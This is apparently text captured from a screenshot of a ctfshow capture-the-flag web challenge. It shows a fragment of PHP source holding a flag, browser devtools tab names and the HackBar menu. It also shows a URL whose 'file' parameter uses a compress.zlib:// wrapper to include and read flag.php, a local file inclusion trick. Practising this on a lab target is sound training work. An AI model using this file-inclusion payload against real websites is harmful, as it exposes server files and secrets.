 # @Last modified time: 2020-09-23 20:58:41
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{e1540114-7b19-433a-ab0d-8573c8f8d028}";
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://4b19346f-6755-4160-8786-1a761cdd9d0a.challenge.ctf.show/?file=compress.zlib://flag.php
Enable POST ADD HEADER